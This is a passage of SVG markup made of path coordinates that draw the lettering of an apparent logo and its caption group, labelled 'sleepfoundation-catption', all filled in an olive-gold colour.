					c0.3,0.1,0.4,0.3,0.6,0.4c0.2,0.3,0.3,0.4,0.3,0.8c0,0.3-0.1,0.7-0.3,0.8c-0.2,0.3-0.4,0.4-0.7,0.7c-0.3,0.2-0.7,0.3-1.1,0.3
					C239.4,221.3,238.8,221.3,238.5,221.2z"/>
				<path style="fill:#8E8248;" d="M243.8,215.6v5.9h-1.3v-5.9H243.8z"/>
				<path style="fill:#8E8248;" d="M249.1,219.5H246c0,0.3,0.1,0.4,0.3,0.7c0.2,0.2,0.4,0.3,0.6,0.3c0.3,0,0.6-0.2,0.7-0.4h1.3
					c-0.1,0.3-0.3,0.6-0.4,0.7c-0.3,0.3-0.4,0.4-0.7,0.4c-0.3,0.2-0.7,0.3-1,0.3c-0.4,0-0.8-0.1-1.1-0.3c-0.3-0.3-0.6-0.4-0.7-0.7
					c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1.1-0.3s0.7,0.1,1.1,0.3
					c0.3,0.2,0.6,0.4,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1.1C249.1,219.2,249.1,219.3,249.1,219.5z M247.8,218.8c0-0.3-0.1-0.4-0.3-0.6
					c-0.2-0.2-0.4-0.3-0.6-0.3c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.3-0.3,0.6H247.8z"/>
				<path style="fill:#8E8248;" d="M254.7,219.5h-3.1c0,0.3,0.1,0.4,0.3,0.7c0.3,0.2,0.4,0.3,0.6,0.3c0.3,0,0.6-0.2,0.7-0.4h1.3
					c-0.1,0.3-0.3,0.6-0.4,0.7c-0.3,0.3-0.4,0.4-0.7,0.4c-0.3,0.2-0.7,0.3-1,0.3c-0.4,0-0.8-0.1-1.1-0.3c-0.3-0.3-0.6-0.4-0.7-0.7
					c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1.1-0.3c0.4,0,0.7,0.1,1.1,0.3
					c0.3,0.2,0.6,0.4,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1.1C254.7,219.2,254.7,219.3,254.7,219.5z M253.1,218.8c0-0.3-0.1-0.4-0.3-0.6
					c-0.2-0.2-0.4-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.6,0.3c-0.1,0.2-0.3,0.3-0.3,0.6H253.1z"/>
				<path style="fill:#8E8248;" d="M257,217.2c0.3-0.1,0.4-0.3,0.8-0.3c0.3,0,0.7,0.1,1,0.3c0.3,0.3,0.4,0.4,0.7,0.7
					c0.2,0.4,0.3,0.7,0.3,1.2c0,0.4-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.7,0.7c-0.3,0.3-0.7,0.3-1,0.3c-0.3,0-0.6-0.1-0.7-0.3
					c-0.3-0.1-0.4-0.3-0.4-0.4v2.7h-1.3v-6.4h1.3v0.7C256.6,217.3,256.8,217.3,257,217.2z M258.2,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.2,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.2,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C258.4,218.8,258.4,218.6,258.2,218.4z"/>
				<path style="fill:#8E8248;" d="M264.5,215.9v1.1h-2.2v1.1h1.8v1h-1.8v2.2h-1.3v-5.5L264.5,215.9L264.5,215.9z"/>
				<path style="fill:#8E8248;" d="M266.1,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C266.9,221.4,266.6,221.3,266.1,221.2z M268,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.3-0.3-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.2,0.3,0.4,0.3,0.7,0.3C267.6,220.3,267.9,220.2,268,220z"/>
				<path style="fill:#8E8248;" d="M274.7,217.1v4.4h-1.3V221c-0.2,0.3-0.3,0.4-0.6,0.4c-0.3,0.1-0.4,0.2-0.7,0.2
					c-0.3,0-0.7-0.1-0.9-0.3c-0.3-0.2-0.4-0.4-0.6-0.7c-0.2-0.3-0.3-0.7-0.3-1v-2.4h1.3v2.3c0,0.3,0.1,0.4,0.3,0.7s0.4,0.3,0.7,0.3
					c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-2.3L274.7,217.1L274.7,217.1z"/>
				<path style="fill:#8E8248;" d="M279.4,217.3c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.3c0-0.3-0.1-0.4-0.3-0.7
					c-0.2-0.2-0.4-0.3-0.7-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.2-0.3,0.4-0.3,0.7v2.3h-1.2v-4.4h1.3v0.6c0.2-0.3,0.3-0.4,0.6-0.4
					c0.3-0.1,0.4-0.2,0.7-0.2C278.8,217.1,279.2,217.2,279.4,217.3z"/>
				<path style="fill:#8E8248;" d="M281.2,218.1c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.6,0.1,0.7,0.2
					c0.3,0.1,0.4,0.3,0.6,0.4v-2h1.3v5.9h-1.2V221c-0.1,0.3-0.3,0.4-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3s-0.7-0.1-1-0.3
					c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2C281,218.8,281,218.3,281.2,218.1z M283.8,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C284.3,218.8,284.1,218.6,283.8,218.4z"/>
				<path style="fill:#8E8248;" d="M286.9,218.1c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.6,0.1,0.8,0.3
					c0.3,0.1,0.4,0.3,0.4,0.4v-0.7h1.3v4.4h-1.3V221c-0.2,0.3-0.3,0.4-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3s-0.7-0.1-1-0.3
					c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2C286.4,218.8,286.5,218.3,286.9,218.1z M289.5,218.4
					c-0.3-0.3-0.4-0.3-0.7-0.3c-0.4,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3
					c0.4,0,0.4-0.1,0.7-0.3c0.3-0.3,0.3-0.4,0.3-0.7C289.8,218.8,289.8,218.6,289.5,218.4z"/>
				<path style="fill:#8E8248;" d="M294.9,220.2v1.1h-0.7c-0.4,0-0.9-0.1-1.1-0.4c-0.3-0.3-0.4-0.7-0.4-1.1V218h-0.4v-1.1h0.4v-1.2
					h1.3v1.1h0.9v1.1H294v1.8c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1L294.9,220.2L294.9,220.2z"/>
				<path style="fill:#8E8248;" d="M295.9,216.3c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.4,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.3
					c0.3,0,0.4,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.4-0.3,0.4c-0.2,0.2-0.4,0.3-0.6,0.3
					C296.2,216.5,296.1,216.4,295.9,216.3z M297.2,217.1v4.4h-1.3v-4.4H297.2z"/>
				<path style="fill:#8E8248;" d="M299.1,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C299.9,221.3,299.3,221.3,299.1,221.2z M300.9,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.2-0.3-0.4-0.3-0.7-0.3c-0.2,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.3,0.3,0.4,0.3,0.7,0.3C300.4,220.3,300.7,220.2,300.9,220z"/>
				<path style="fill:#8E8248;" d="M307.3,217.3c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.3c0-0.3-0.1-0.4-0.3-0.7
					c-0.2-0.2-0.4-0.3-0.7-0.3s-0.4,0.1-0.7,0.3c-0.2,0.2-0.3,0.4-0.3,0.7v2.3h-1.3v-4.4h1.3v0.6c0.2-0.3,0.3-0.4,0.6-0.4
					c0.3-0.1,0.4-0.2,0.7-0.2C306.4,217.1,306.8,217.2,307.3,217.3z"/>
				<path style="fill:#8E8248;" d="M309,221.2c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.4,0.3-0.4c0.2-0.2,0.4-0.3,0.6-0.3
					c0.3,0,0.4,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.4-0.3,0.4c-0.2,0.2-0.4,0.3-0.6,0.3
					C309.2,221.3,309.1,221.3,309,221.2z"/>
				<path style="fill:#8E8248;" d="M311.9,221.2c-0.4-0.3-0.7-0.4-0.8-0.7c-0.3-0.4-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
					c0.3-0.4,0.4-0.7,0.8-0.7c0.4-0.3,0.7-0.3,1.1-0.3c0.4,0,0.8,0.1,1.1,0.3c0.4,0.3,0.7,0.4,0.8,0.7c0.3,0.4,0.3,0.7,0.3,1.2
					s-0.1,0.8-0.3,1.2c-0.3,0.4-0.4,0.7-0.8,0.7c-0.4,0.3-0.7,0.3-1.1,0.3C312.6,221.3,312.3,221.3,311.9,221.2z M313.6,220
					c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.7-0.3-0.8c-0.3-0.3-0.4-0.3-0.7-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
					c0,0.3,0.1,0.7,0.3,0.8c0.2,0.3,0.4,0.3,0.7,0.3C313.3,220.3,313.6,220.2,313.6,220z"/>
				<path style="fill:#8E8248;" d="M318.2,217.3c0.3-0.2,0.4-0.3,0.7-0.3v1.3h-0.4c-0.3,0-0.6,0.1-0.7,0.3c-0.1,0.2-0.3,0.4-0.3,0.7
					v2h-1.3v-4.4h1.3v0.7C317.7,217.4,317.9,217.3,318.2,217.3z"/>
				<path style="fill:#8E8248;" d="M322.3,217.2c0.3,0.1,0.4,0.3,0.4,0.4V217h1.3v4.4c0,0.4-0.1,0.7-0.3,1.1
					c-0.2,0.3-0.4,0.6-0.7,0.7c-0.3,0.3-0.7,0.3-1.2,0.3c-0.7,0-1.2-0.2-1.6-0.4c-0.4-0.3-0.7-0.7-0.7-1.3h1.3
					c0.1,0.2,0.2,0.3,0.3,0.4c0.2,0.1,0.4,0.2,0.6,0.2c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.4,0.3-0.7V221c-0.2,0.3-0.3,0.4-0.4,0.4
					c-0.3,0.1-0.4,0.3-0.8,0.3c-0.4,0-0.7-0.1-1-0.3c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.4-0.3-0.7-0.3-1.2c0-0.6,0.1-0.8,0.3-1.2
					c0.2-0.4,0.4-0.7,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3C321.8,217,321.8,217.1,322.3,217.2z M322.5,218.4c-0.3-0.3-0.4-0.3-0.7-0.3
					c-0.2,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.2,0.1,0.7,0.3,0.7c0.3,0.3,0.4,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
					c0.3-0.3,0.3-0.4,0.3-0.7C322.6,218.8,322.6,218.6,322.5,218.4z"/>
			</g>
			<g id="sleepfoundation-catption">
				<path style="fill:#8E8248;" d="M253.1,225.5l1.1,3.1c0.1,0.1,0.1,0.3,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.1v0.1c-0.1,0-0.2,0-0.3,0
					c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.4,0s-0.3,0-0.3,0l0,0c0.2,0,0.3-0.1,0.3-0.1s0.1-0.2-0.1-0.3l-0.9-2.3l0.1-0.1l-0.8,2.1
					c-0.1,0.2-0.1,0.3-0.1,0.4c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0h-0.3c0,0-0.2,0-0.3,0
					s-0.1,0-0.2,0v-0.2c0.1,0,0.1-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l1.1-2.9C253,225.5,253,225.5,253.1,225.5
					C253,225.5,253.1,225.5,253.1,225.5z M253.9,227.6L253.9,227.6l-1.3,0.1l0.1-0.1H253.9z"/>
				<path style="fill:#8E8248;" d="M257.7,225.5c0.3,0,0.6,0.1,0.7,0.3c0.3,0.2,0.4,0.3,0.4,0.6c0.1,0.3,0.3,0.6,0.3,0.9
					c0,0.3-0.1,0.7-0.3,0.9c-0.1,0.3-0.3,0.4-0.4,0.7c-0.3,0.2-0.4,0.3-0.7,0.3s-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6
					c-0.1-0.3-0.3-0.6-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.7C257.1,225.6,257.2,225.5,257.7,225.5z M257.6,225.6
					c-0.3,0-0.4,0.1-0.4,0.3c-0.2,0.2-0.3,0.4-0.4,0.6c-0.1,0.3-0.1,0.4-0.1,0.9c0,0.3,0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.4,0.4,0.6
					c0.2,0.2,0.4,0.3,0.4,0.3c0.3,0,0.4-0.1,0.4-0.3c0.2-0.2,0.3-0.4,0.4-0.6c0.1-0.3,0.1-0.4,0.1-0.9s-0.1-0.7-0.2-0.9
					c-0.1-0.3-0.3-0.4-0.4-0.6C258,225.7,257.8,225.6,257.6,225.6z"/>
				<path style="fill:#8E8248;" d="M261,226.5c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
					s0.1,0.3,0.1,0.4v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3
					c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
					c0-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.1,0.2-0.3,0.4-0.3,0.7v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1
					c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.2h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3
					s-0.2-0.1-0.3-0.1v-0.2c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1v0.6c0.1-0.3,0.3-0.4,0.4-0.4
					C260.8,226.5,260.9,226.5,261,226.5z"/>
				<path style="fill:#8E8248;" d="M263.5,226.5c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					s-0.1-0.3-0.2-0.3C263.7,226.5,263.6,226.5,263.5,226.5c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4s0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.1
					c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3s-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2
					c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.4,0.4-0.4
					C263,226.9,263.4,226.5,263.5,226.5z"/>
				<path style="fill:#8E8248;" d="M266.3,225.5c0.3,0,0.4,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.4,0.3c0.1,0.1,0.1,0.1,0.2,0
					c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0,0.7h-0.1c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
					c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.4-0.3C266.6,225.6,266.6,225.6,266.3,225.5c-0.2,0.1-0.3,0.2-0.4,0.2
					c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.4-0.1,0.7s0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.4,0.3,0.4
					c0.1,0.2,0.3,0.3,0.4,0.3c0.2,0.1,0.3,0.1,0.4,0.1c0.1,0,0.3-0.1,0.4-0.1c0.3,0,0.3-0.2,0.4-0.3c0.1-0.1,0.1-0.3,0.2-0.3
					s0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.2c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0s-0.3,0.2-0.4,0.3
					c-0.2,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.6-0.1-0.7-0.3c-0.3-0.2-0.4-0.3-0.4-0.6c-0.1-0.3-0.3-0.6-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9
					c0.2-0.3,0.3-0.4,0.4-0.7C265.8,225.6,266.1,225.5,266.3,225.5z"/>
				<path style="fill:#8E8248;" d="M268.7,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
					c0-0.2,0-0.3-0.1-0.3s-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1s-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c0.1,0,0.1,0.1,0.2,0.1
					c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3s-0.1,0.1-0.3,0.1s-0.2-0.1-0.3-0.1s-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3
					s0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.4-0.1c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2
					c0.1,0.1,0.2,0.2,0.2,0.3s0.1,0.3,0.1,0.4v1.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1
					l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1s-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3
					C268.9,228.9,268.7,229,268.7,229.1C268.9,229.1,268.8,229.1,268.7,229.1z M268.8,229c0.1,0,0.3-0.1,0.3-0.1
					c0.1-0.1,0.2-0.2,0.3-0.3v-0.9c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2s-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.4
					c0,0.2,0.1,0.3,0.1,0.3L268.8,229z"/>
				<path style="fill:#8E8248;" d="M271.9,226.5c0.1,0,0.2,0,0.3,0.1s0.1,0.1,0.2,0.2c0.1,0.1,0.1,0.1,0.1,0.3s0,0.2-0.1,0.3
					c-0.1,0.1-0.1,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.1-0.1
					c0-0.1-0.1-0.1-0.1-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.3,0.4c-0.1,0.2-0.1,0.3-0.1,0.4v1c0,0.2,0.1,0.3,0.2,0.3
					c0.1,0.1,0.3,0.1,0.4,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.4,0c-0.1,0-0.3,0-0.3,0h-0.3V229c0.2,0,0.3,0,0.3-0.1
					c0-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1
					v0.6c0.1-0.1,0.1-0.3,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3C271.6,226.5,271.7,226.5,271.9,226.5z"/>
				<path style="fill:#8E8248;" d="M273.6,226.5c0.3,0,0.4,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					c-0.1-0.1-0.1-0.3-0.2-0.3C273.8,226.5,273.7,226.5,273.6,226.5c-0.1,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.1,0.4,0.1
					c0.2,0,0.3-0.1,0.4-0.1c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3
					c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.4,0.4-0.4C273,226.5,273.3,226.5,273.6,226.5z"/>
				<path style="fill:#8E8248;" d="M279.8,225.6L279.8,225.6c-0.1,0.1-0.3,0.1-0.3,0.2c-0.1,0-0.1,0.1-0.1,0.1s-0.1,0.2-0.1,0.3v2.3
					c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.4,0
					c-0.1,0-0.3,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3V226l0,0l-1.1,3.1l0,0l-1.2-3.1v2.3
					c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.2s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0
					s-0.2,0-0.3,0V229c0.1,0,0.3,0,0.3-0.1c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.2c0-0.1,0-0.3-0.1-0.3
					c0-0.1-0.1-0.1-0.1-0.1s-0.2-0.1-0.3-0.1l0,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0s0.2,0,0.3,0l1.1,2.9
					l-0.1,0.1l1.1-2.9c0.1,0,0.1,0,0.1,0h0.1C279.4,225.6,279.7,225.6,279.8,225.6C279.7,225.6,279.7,225.6,279.8,225.6z"/>
				<path style="fill:#8E8248;" d="M281.1,226.5c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.4,0.3,0.7h-1.8v-0.1h1.3c0-0.2,0-0.3-0.1-0.4
					s-0.1-0.3-0.2-0.3C281.3,226.5,281.2,226.5,281.1,226.5c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.4-0.3,0.7l0,0
					c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.4,0.1,0.6c0,0.2,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.1,0.4,0.1
					c0.2,0,0.3-0.1,0.4-0.1c0.1-0.1,0.3-0.3,0.3-0.4l0.1,0.1c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.3
					c-0.1,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.2-0.4-0.2-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.4,0.4-0.4C280.8,226.5,281,226.5,281.1,226.5z"/>
				<path style="fill:#8E8248;" d="M283.7,226.5c0.2,0,0.3,0.1,0.4,0.1c0.1,0.1,0.3,0.2,0.3,0.4l-0.1,0.1c-0.1-0.2-0.1-0.3-0.3-0.3
					c-0.1-0.1-0.3-0.1-0.3-0.1c-0.3,0-0.4,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.3,0.9c0,0.3,0,0.4,0.1,0.7s0.1,0.3,0.3,0.4
					c0.1,0.1,0.3,0.1,0.4,0.1c0.2,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.3-0.4l0.1,0.1c0,0.3-0.1,0.4-0.3,0.6
					c-0.1,0.2-0.3,0.3-0.4,0.3s-0.4-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.4-0.4c-0.1-0.3-0.1-0.4-0.1-0.7c0-0.3,0.1-0.4,0.2-0.7
					c0.1-0.2,0.3-0.3,0.4-0.4C283.2,226.5,283.3,226.5,283.7,226.5z M284.5,225.3v3.2c0,0.2,0.1,0.3,0.1,0.3
					c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0s-0.2,0.1-0.3,0.1V226c0-0.2,0-0.3-0.1-0.3
					c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0C284.4,225.4,284.4,225.3,284.5,225.3z"/>
				<path style="fill:#8E8248;" d="M285.9,226.5v2.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
					s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4
					c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C285.8,226.5,285.9,226.5,285.9,226.5z
					 M285.8,225.4c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1
					c-0.1,0-0.2-0.1-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0.1-0.2,0.1-0.3C285.5,225.4,285.7,225.4,285.8,225.4z"/>
				<path style="fill:#8E8248;" d="M287.2,229.1c-0.3,0-0.4-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1,0.1-0.3,0.1-0.3
					c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
